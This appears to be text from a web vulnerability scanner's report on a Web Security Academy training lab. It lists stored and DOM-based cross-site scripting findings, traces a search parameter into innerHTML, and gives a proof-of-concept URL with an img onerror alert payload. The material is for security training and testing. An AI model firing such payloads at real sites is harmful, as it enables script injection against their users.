 164 3 20:53:00 15 Sep 2023 Issue found Cross-site scripting (stored) https://0ab6006404ff0ba... /
157 3 20:40:02 15 Sep 2023 Issue found Cross-site scripting (DOM-based) https://0ab6006404ff0ba... /
Advisory Request Response Dynamic analysis Path to issue
Data is read from location.search and passed to element.innerHTML.
The following value was injected into the source:
?search=ewwk7rk2nu%27%22`'"/ewwk7rk2nu/><ewwk7rk2nu/\>nhwtcdyfg9&a
The previous value reached the sink as:
ewwk7rk2nu'"`'"/ewwk7rk2nu/><ewwk7rk2nu/\>nhwtcdyfg9
The stack trace at the source was:
at Object._0x5ed253 [as proxiedGetterCallback] (<anonymous>:1:625634)
at get search [as search] (<anonymous>:1:323065)
at https://0ab6006404ff0bad81b2b31800bc000d.web-security-academy.net/?search=a:51:78
The stack trace at the sink was:
at Object.WRdsg (<anonymous>:1:184730)
at Object.gmOtj (<anonymous>:1:612095)
at _0x2f9cd6 (<anonymous>:1:627659)
at HTMLSpanElement.set [as innerHTML] (<anonymous>:1:553078)
at doSearchQuery (https://0ab6006404ff0bad81b2b31800bc000d.web-security-academy.net/?search=a:49:84)
at https://0ab6006404ff0bad81b2b31800bc000d.web-security-academy.net/?search=a:53:33
The following proof of concept was generated for this issue:
https://0ab6006404ff0bad81b2b31800bc000d.web-security-academy.net/?search='"><img src=1 onerror=alert(1)>a